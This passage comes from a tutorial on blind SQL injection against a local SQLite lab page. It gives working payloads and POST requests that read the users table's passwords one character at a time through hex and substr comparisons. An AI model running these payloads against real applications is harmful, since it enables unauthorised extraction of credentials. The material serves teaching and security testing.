selection of data from second char of the output, extract only one character and
pass it to hex() which convert char value to hex value.
Once our extracted char has been converted into hex value, it makes our fuzzing
process easy and fast.
Let’s extract first char of the data in column password of table users
Payload
and (Select hex(substr(password,1,1)) from users limit 1 offset 0) > hex('k')
Injected request
http://127.0.0.1/sqlite-lab/index.php
Post body data
tag=ubuntu' and (Select hex(substr(password,1,1)) from users limit 1 offset 0) >
hex('a')-- -&search=Check+Plan

Page content is same as page content of original request and we can conclude
that our first character is after alphabet ‘a’.
Change comparison char to ‘k’ and what we got is something different
Our first char is in between ‘a’ and ‘k’
SO when our search will narrow down to alphabet ‘i’ and we make request like
this

http://127.0.0.1/sqlite-lab/index.php
Post body data
tag=ubuntu' and (Select hex(substr(password,1,1)) from users limit 1 offset 0) =
hex('i')-- -&search=Check+Plan
We get page with same content as we got with legitimate request.
Now, go for next char and this time we need to make change in our payload at
one place which is second parameter of substr()
Change hex(substr(password,1,1)) to hex(substr(password,2,1))
http://127.0.0.1/sqlite-lab/index.php
Post body data
tag=ubuntu' and (Select hex(substr(password,2,1)) from users limit 1 offset 0) =
hex('i')-- -&search=Check+Plan

Keep fuzzing to get the data returned by first row.
To get the next row data rest of the things will remain same only need to change
limit and offset value
http://127.0.0.1/sqlite-lab/index.php
Post body data
tag=ubuntu' and (Select hex(substr(password,1,1)) from users limit 2 offset 1) >
hex('d')-- -&search=Check+Plan

Above payload is extracting first char of second returned row from the result.
To get the next char of second returned row just change the second parameter of
the substr()
http://127.0.0.1/sqlite-lab/index.php
Post body data
tag=ubuntu' and (Select hex(substr(password,2,1)) from users limit 2 offset 1) >
hex('a')-- -&search=Check+Plan
Acknowledgements
Special thanks to IndiShell Crew and Myhackerhouse for inspiration.
About Me
Working as application security engineer and interested in exploit development.
Keep learning different-different things just not limited to single one.
My blog
http://mannulinux.blogspot.in/
My github account
https://github.com/incredibleindishell
References
https://www.sqlite.org/
